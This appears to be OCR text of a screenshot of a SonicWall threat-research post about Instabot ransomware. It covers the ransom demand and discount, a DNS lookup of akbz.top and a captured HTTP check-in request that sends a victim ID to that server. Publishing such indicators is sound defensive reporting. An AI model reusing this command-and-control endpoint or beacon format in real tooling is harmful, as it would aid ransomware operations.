 Brave File Edit View History Bookmarks Profiles Tab Window Help 76% (...) 76% Sat May 23 10:00:59 AM
Recent Security News with @djr Instabot ransomware demands
securitynews.sonicwall.com/xmlpost/instabot-ransomware-demands-490-in-bitcoin-after-50-discount/
INSTABOT RANSOMWARE DEMANDS $490 IN
BITCOIN AFTER 50% DISCOUNT
May 8, 2020
The SonicWall Capture Labs threat research team have come across new ransomware known to the antivirus community
as Instabot. It is actively spreading and the webserver used by the operators is currently online at the time of writing.
The operators charge $980 in Bitcoin for file recovery but, also offer a 50% discount if payment is made within 72 hours.
Infection Cycle:
The malware uses the following icon:
trojan.exe
The malware makes the following DNS request:
• akbz.top
The malware reports the infection to a remote server. This includes the public key:
GET /ydtftysdtyftysdfsdpen3/get.php?
pid=E38BEF6AEE0723563318C573FB48F910&first=true HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host: akbz.top